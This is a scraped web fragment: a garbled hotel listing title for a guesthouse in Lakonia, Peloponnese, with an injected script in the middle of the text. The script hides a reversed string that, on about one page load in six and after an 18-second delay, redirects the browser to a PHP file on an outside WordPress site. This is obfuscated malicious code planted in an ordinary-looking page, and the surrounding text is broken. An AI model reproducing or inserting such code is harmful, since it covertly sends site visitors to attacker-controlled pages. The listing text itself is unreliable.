 Psamathous Guesthouse_best prices_in_Hotel_Peloponesse_Lakonia_Por<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Kagio